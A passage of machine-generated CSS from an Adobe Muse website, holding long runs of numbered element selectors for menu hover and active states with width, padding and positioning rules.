sition:relative;margin-right:-10000px;}#u614769-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613998{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u614812.MuseMenuActive,#u613998:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u614001-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u614812.MuseMenuActive #u614815-4,#u613998:hover #u614001-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u613580{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u613998.MuseMenuActive,#u613580:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u613582-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u613998.MuseMenuActive #u614001-4,#u613580:hover #u613582-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u613294{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613295-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613301{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613302-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613322{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613323-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613338{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613340-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613345{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613347-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613317{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613319-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613331{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613333-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613310{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613311-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613196{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613199-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613219{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613221-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613233{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613235-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613273{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613276-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613247{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613249-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613210{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613211-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613254{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613257-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613240{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613243-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613224{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613227-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613203{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613206-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613259{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613262-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613266{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613268-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613287{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613289-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613280{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613281-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613350{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613352-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613420{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613423-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613478{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613481-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613441{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613443-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613462{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613464-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613436{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613439-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613392{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613395-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613413{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613414-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613385{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613387-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613469{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613470-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613485{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613486-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613455{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613458-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613406{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613407-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613427{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613429-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613378{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613380-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613359{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613362-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613450{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613451-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613373{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613374-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613401{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613402-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613364{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613367-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613490{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613491-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613560{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615392.MuseMenuActive,#u615411.MuseMenuActive,#u615371.MuseMenuActive,#u615378.MuseMenuActive,#u615406.MuseMenuActive,#u615383.MuseMenuActive,#u615399.MuseMenuActive,#u615546.MuseMenuActive,#u615581.MuseMenuActive,#u615551.MuseMenuActive,#u615574.MuseMenuActive,#u615539.MuseMenuActive,#u615523.MuseMenuActive,#u615595.MuseMenuActive,#u615600.MuseMenuActive,#u615530.MuseMenuActive,#u615516.MuseMenuActive,#u615567.MuseMenuActive,#u615558.MuseMenuActive,#u615586.MuseMenuActive,#u615259.MuseMenuActive,#u615285.MuseMenuActive,#u615245.MuseMenuActive,#u615250.MuseMenuActive,#u615301.MuseMenuActive,#u615271.MuseMenuActive,#u615238.MuseMenuActive,#u615280.MuseMenuActive,#u615341.MuseMenuActive,#u615264.MuseMenuActive,#u615348.MuseMenuActive,#u615320.MuseMenuActive,#u615357.MuseMenuActive,#u615294.MuseMenuActive,#u615327.MuseMenuActive,#u615336.MuseMenuActive,#u615231.MuseMenuActive,#u615313.MuseMenuActive,#u615308.MuseMenuActive,#u615504.MuseMenuActive,#u615469.MuseMenuActive,#u615432.MuseMenuActive,#u615474.MuseMenuActive,#u615448.MuseMenuActive,#u615441.MuseMenuActive,#u615490.MuseMenuActive,#u615481.MuseMenuActive,#u615462.MuseMenuActive,#u615495.MuseMenuActive,#u615455.MuseMenuActive,#u615427.MuseMenuActive,#u614120.MuseMenuActive,#u614143.MuseMenuActive,#u614155.MuseMenuActive,#u614136.MuseMenuActive,#u614115.MuseMenuActive,#u614148.MuseMenuActive,#u614127.MuseMenuActive,#u614033.MuseMenuActive,#u614021.MuseMenuActive,#u614042.MuseMenuActive,#u614091.MuseMenuActive,#u614098.MuseMenuActive,#u614077.MuseMenuActive,#u614056.MuseMenuActive,#u614049.MuseMenuActive,#u614028.MuseMenuActive,#u614070.MuseMenuActive,#u614105.MuseMenuActive,#u614084.MuseMenuActive,#u614061.MuseMenuActive,#u614213.MuseMenuActive,#u614204.MuseMenuActive,#u614283.MuseMenuActive,#u614290.MuseMenuActive,#u614220.MuseMenuActive,#u614241.MuseMenuActive,#u614248.MuseMenuActive,#u614295.MuseMenuActive,#u614199.MuseMenuActive,#u614234.MuseMenuActive,#u614178.MuseMenuActive,#u614262.MuseMenuActive,#u614192.MuseMenuActive,#u614185.MuseMenuActive,#u614225.MuseMenuActive,#u614171.MuseMenuActive,#u614276.MuseMenuActive,#u614269.MuseMenuActive,#u614253.MuseMenuActive,#u614323.MuseMenuActive,#u614386.MuseMenuActive,#u614360.MuseMenuActive,#u614353.MuseMenuActive,#u614332.MuseMenuActive,#u614379.MuseMenuActive,#u614367.MuseMenuActive,#u614344.MuseMenuActive,#u614339.MuseMenuActive,#u614374.MuseMenuActive,#u614316.MuseMenuActive,#u614309.MuseMenuActive,#u614680.MuseMenuActive,#u614689.MuseMenuActive,#u614703.MuseMenuActive,#u614673.MuseMenuActive,#u614717.MuseMenuActive,#u614708.MuseMenuActive,#u614694.MuseMenuActive,#u614615.MuseMenuActive,#u614580.MuseMenuActive,#u614587.MuseMenuActive,#u614648.MuseMenuActive,#u614622.MuseMenuActive,#u614594.MuseMenuActive,#u614608.MuseMenuActive,#u614601.MuseMenuActive,#u614629.MuseMenuActive,#u614657.MuseMenuActive,#u614634.MuseMenuActive,#u614573.MuseMenuActive,#u614643.MuseMenuActive,#u614431.MuseMenuActive,#u614473.MuseMenuActive,#u614550.MuseMenuActive,#u614496.MuseMenuActive,#u614438.MuseMenuActive,#u614501.MuseMenuActive,#u614529.MuseMenuActive,#u614517.MuseMenuActive,#u614487.MuseMenuActive,#u614482.MuseMenuActive,#u614445.MuseMenuActive,#u614452.MuseMenuActive,#u614461.MuseMenuActive,#u614522.MuseMenuActive,#u614508.MuseMenuActive,#u614543.MuseMenuActive,#u614466.MuseMenuActive,#u614559.MuseMenuActive,#u614538.MuseMenuActive,#u614804.MuseMenuActive,#u614797.MuseMenuActive,#u614762.MuseMenuActive,#u614739.MuseMenuActive,#u614788.MuseMenuActive,#u614755.MuseMenuActive,#u614727.MuseMenuActive,#u614732.MuseMenuActive,#u614746.MuseMenuActive,#u614776.MuseMenuActive,#u614783.MuseMenuActive,#u614767.MuseMenuActive,#u613301.MuseMenuActive,#u613322.MuseMenuActive,#u613338.MuseMenuActive,#u613345.MuseMenuActive,#u613317.MuseMenuActive,#u613331.MuseMenuActive,#u613310.MuseMenuActive,#u613219.MuseMenuActive,#u613233.MuseMenuActive,#u613273.MuseMenuActive,#u613247.MuseMenuActive,#u613210.MuseMenuActive,#u613254.MuseMenuActive,#u613240.MuseMenuActive,#u613224.MuseMenuActive,#u613203.MuseMenuActive,#u613259.MuseMenuActive,#u613266.MuseMenuActive,#u613287.MuseMenuActive,#u613280.MuseMenuActive,#u613420.MuseMenuActive,#u613478.MuseMenuActive,#u613441.MuseMenuActive,#u613462.MuseMenuActive,#u613436.MuseMenuActive,#u613392.MuseMenuActive,#u613413.MuseMenuActive,#u613385.MuseMenuActive,#u613469.MuseMenuActive,#u613485.MuseMenuActive,#u613455.MuseMenuActive,#u613406.MuseMenuActive,#u613427.MuseMenuActive,#u613378.MuseMenuActive,#u613359.MuseMenuActive,#u613450.MuseMenuActive,#u613373.MuseMenuActive,#u613401.MuseMenuActive,#u613364.MuseMenuActive,#u613560:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u613561-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615392.MuseMenuActive #u615394-4,#u615411.MuseMenuActive #u615412-4,#u615371.MuseMenuActive #u615372-4,#u615378.MuseMenuActive #u615380-4,#u615406.MuseMenuActive #u615408-4,#u615383.MuseMenuActive #u615386-4,#u615399.MuseMenuActive #u615401-4,#u615546.MuseMenuActive #u615548-4,#u615581.MuseMenuActive #u615584-4,#u615551.MuseMenuActive #u615553-4,#u615574.MuseMenuActive #u615575-4,#u615539.MuseMenuActive #u615541-4,#u615523.MuseMenuActive #u615524-4,#u615595.MuseMenuActive #u615598-4,#u615600.MuseMenuActive #u615603-4,#u615530.MuseMenuActive #u615532-4,#u615516.MuseMenuActive #u615519-4,#u615567.MuseMenuActive #u615569-4,#u615558.MuseMenuActive #u615559-4,#u615586.MuseMenuActive #u615589-4,#u615259.MuseMenuActive #u615260-4,#u615285.MuseMenuActive #u615287-4,#u615245.MuseMenuActive #u615246-4,#u615250.MuseMenuActive #u615252-4,#u615301.MuseMenuActive #u615302-4,#u615271.MuseMenuActive #u615273-4,#u615238.MuseMenuActive #u615239-4,#u615280.MuseMenuActive #u615282-4,#u615341.MuseMenuActive #u615342-4,#u615264.MuseMenuActive #u615266-4,#u615348.MuseMenuActive #u615349-4,#u615320.MuseMenuActive #u615321-4,#u615357.MuseMenuActive #u615358-4,#u615294.MuseMenuActive #u615297-4,#u615327.MuseMenuActive #u615330-4,#u615336.MuseMenuActive #u615339-4,#u615231.MuseMenuActive #u615233-4,#u615313.MuseMenuActive #u615315-4,#u615308.MuseMenuActive #u615310-4,#u615504.MuseMenuActive #u615507-4,#u615469.MuseMenuActive #u615471-4,#u615432.MuseMenuActive #u615435-4,#u615474.MuseMenuActive #u615475-4,#u615448.MuseMenuActive #u615449-4,#u615441.MuseMenuActive #u615444-4,#u615490.MuseMenuActive #u615493-4,#u615481.MuseMenuActive #u615483-4,#u615462.MuseMenuActive #u615465-4,#u615495.MuseMenuActive #u615496-4,#u615455.MuseMenuActive #u615456-4,#u615427.MuseMenuActive #u615428-4,#u614120.MuseMenuActive #u614122-4,#u614143.MuseMenuActive #u614145-4,#u614155.MuseMenuActive #u614156-4,#u614136.MuseMenuActive #u614139-4,#u614115.MuseMenuActive #u614118-4,#u614148.MuseMenuActive #u614151-4,#u614127.MuseMenuActive #u614130-4,#u614033.MuseMenuActive #u614036-4,#u614021.MuseMenuActive #u614024-4,#u614042.MuseMenuActive #u614043-4,#u614091.MuseMenuActive #u614092-4,#u614098.MuseMenuActive #u614101-4,#u614077.MuseMenuActive #u614079-4,#u614056.MuseMenuActive #u614058-4,#u614049.MuseMenuActive #u614051-4,#u614028.MuseMenuActive #u614031-4,#u614070.MuseMenuActive #u614073-4,#u614105.MuseMenuActive #u614108-4,#u614084.MuseMenuActive #u614087-4,#u614061.MuseMenuActive #u614063-4,#u614213.MuseMenuActive #u614214-4,#u614204.MuseMenuActive #u614207-4,#u614283.MuseMenuActive #u614286-4,#u614290.MuseMenuActive #u614293-4,#u614220.MuseMenuActive #u614221-4,#u614241.MuseMenuActive #u614244-4,#u614248.MuseMenuActive #u614250-4,#u614295.MuseMenuActive #u614297-4,#u614199.MuseMenuActive #u614202-4,#u614234.MuseMenuActive #u614237-4,#u614178.MuseMenuActive #u614179-4,#u614262.MuseMenuActive #u614265-4,#u614192.MuseMenuActive #u614194-4,#u614185.MuseMenuActive #u614187-4,#u614225.MuseMenuActive #u614226-4,#u614171.MuseMenuActive #u614174-4,#u614276.MuseMenuActive #u614277-4,#u614269.MuseMenuActive #u614270-4,#u614253.MuseMenuActive #u614256-4,#u614323.MuseMenuActive #u614325-4,#u614386.MuseMenuActive #u614387-4,#u614360.MuseMenuActive #u614363-4,#u614353.MuseMenuActive #u614355-4,#u614332.MuseMenuActive #u614335-4,#u614379.MuseMenuActive #u614380-4,#u614367.MuseMenuActive #u614370-4,#u614344.MuseMenuActive #u614347-4,#u614339.MuseMenuActive #u614341-4,#u614374.MuseMenuActive #u614375-4,#u614316.MuseMenuActive #u614319-4,#u614309.MuseMenuActive #u614311-4,#u614680.MuseMenuActive #u614681-4,#u614689.MuseMenuActive #u614691-4,#u614703.MuseMenuActive #u614704-4,#u614673.MuseMenuActive #u614676-4,#u614717.MuseMenuActive #u614719-4,#u614708.MuseMenuActive #u614710-4,#u614694.MuseMenuActive #u614697-4,#u614615.MuseMenuActive #u614617-4,#u614580.MuseMenuActive #u614583-4,#u614587.MuseMenuActive #u614588-4,#u614648.MuseMenuActive #u614650-4,#u614622.MuseMenuActive #u614623-4,#u614594.MuseMenuActive #u614595-4,#u614608.MuseMenuActive #u614611-4,#u614601.MuseMenuActive #u614603-4,#u614629.MuseMenuActive #u614631-4,#u614657.MuseMenuActive #u614659-4,#u614634.MuseMenuActive #u614636-4,#u614573.MuseMenuActive #u614575-4,#u614643.MuseMenuActive #u614646-4,#u614431.MuseMenuActive #u614434-4,#u614473.MuseMenuActive #u614476-4,#u614550.MuseMenuActive #u614552-4,#u614496.MuseMenuActive #u614498-4,#u614438.MuseMenuActive #u614441-4,#u614501.MuseMenuActive #u614502-4,#u614529.MuseMenuActive #u614530-4,#u614517.MuseMenuActive #u614520-4,#u614487.MuseMenuActive #u614488-4,#u614482.MuseMenuActive #u614484-4,#u614445.MuseMenuActive #u614446-4,#u614452.MuseMenuActive #u614454-4,#u614461.MuseMenuActive #u614462-4,#u614522.MuseMenuActive #u614524-4,#u614508.MuseMenuActive #u614510-4,#u614543.MuseMenuActive #u614544-4,#u614466.MuseMenuActive #u614469-4,#u614559.MuseMenuActive #u614560-4,#u614538.MuseMenuActive #u614541-4,#u614804.MuseMenuActive #u614807-4,#u614797.MuseMenuActive #u614799-4,#u614762.MuseMenuActive #u614763-4,#u614739.MuseMenuActive #u614742-4,#u614788.MuseMenuActive #u614790-4,#u614755.MuseMenuActive #u614757-4,#u614727.MuseMenuActive #u614729-4,#u614732.MuseMenuActive #u614733-4,#u614746.MuseMenuActive #u614749-4,#u614776.MuseMenuActive #u614777-4,#u614783.MuseMenuActive #u614786-4,#u614767.MuseMenuActive #u614769-4,#u613301.MuseMenuActive #u613302-4,#u613322.MuseMenuActive #u613323-4,#u613338.MuseMenuActive #u613340-4,#u613345.MuseMenuActive #u613347-4,#u613317.MuseMenuActive #u613319-4,#u613331.MuseMenuActive #u613333-4,#u613310.MuseMenuActive #u613311-4,#u613219.MuseMenuActive #u613221-4,#u613233.MuseMenuActive #u613235-4,#u613273.MuseMenuActive #u613276-4,#u613247.MuseMenuActive #u613249-4,#u613210.MuseMenuActive #u613211-4,#u613254.MuseMenuActive #u613257-4,#u613240.MuseMenuActive #u613243-4,#u613224.MuseMenuActive #u613227-4,#u613203.MuseMenuActive #u613206-4,#u613259.MuseMenuActive #u613262-4,#u613266.MuseMenuActive #u613268-4,#u613287.MuseMenuActive #u613289-4,#u613280.MuseMenuActive #u613281-4,#u613420.MuseMenuActive #u613423-4,#u613478.MuseMenuActive #u613481-4,#u613441.MuseMenuActive #u613443-4,#u613462.MuseMenuActive #u613464-4,#u613436.MuseMenuActive #u613439-4,#u613392.MuseMenuActive #u613395-4,#u613413.MuseMenuActive #u613414-4,#u613385.MuseMenuActive #u613387-4,#u613469.MuseMenuActive #u613470-4,#u613485.MuseMenuActive #u613486-4,#u613455.MuseMenuActive #u613458-4,#u613406.MuseMenuActive #u613407-4,#u613427.MuseMenuActive #u613429-4,#u613378.MuseMenuActive #u613380-4,#u613359.MuseMenuActive #u613362-4,#u613450.MuseMenuActive #u613451-4,#u613373.MuseMenuActive #u613374-4,#u613401.MuseMenuActive #u613402-4,#u613364.MuseMenuActive #u613367-4,#u613560:hover #u613561-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u613497{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613560.MuseMenuActive,#u613497:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u613498-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613560.MuseMenuActive #u613561-4,#u613497:hover #u613498-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u613546{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613497.MuseMenuActive,#u613546:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u613548-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613497.MuseMenuActive #u613498-4,#u613546:hover #u613548-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u613555{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613546.MuseMenuActive,#u613555:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u613556-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613546.MuseMenuActive #u613548-4,#u613555:hover #u613556-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u613511{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613555.MuseMenuActive,#u613511:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u613513-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613555.MuseMenuActive #u613556-4,#u613511:hover #u613513-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u613506{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613511.MuseMenuActive,#u613506:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u613508-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613511.MuseMenuActive #u613513-4,#u613506:hover #u613508-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u613569{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613506.MuseMenuActive,#u613569:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u613572-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613506.MuseMenuActive #u613508-4,#u613569:hover #u613572-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u613576{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613569.MuseMenuActive,#u613576:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u613579-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613569.MuseMenuActive #u613572-4,#u613576:hover #u613579-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u613541{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613576.MuseMenuActive,#u613541:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u613544-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613576.MuseMenuActive #u613579-4,#u613541:hover #u613544-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u613534{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613541.MuseMenuActive,#u613534:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u613537-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613541.MuseMenuActive #u613544-4,#u613534:hover #u613537-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u613527{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613534.MuseMenuActive,#u613527:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u613529-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613534.MuseMenuActive #u613537-4,#u613527:hover #u613529-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u613518{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u613527.MuseMenuActive,#u613518:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u613520-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u613527.MuseMenuActive #u613529-4,#u613518:hover #u613520-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u613606{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u613580.MuseMenuActive,#u613606:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u613609-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u613580.MuseMenuActive #u613582-4,#u613606:hover #u613609-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 